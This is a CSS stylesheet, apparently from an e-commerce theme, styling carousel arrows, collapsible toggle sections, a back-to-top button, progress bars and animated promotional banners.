.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
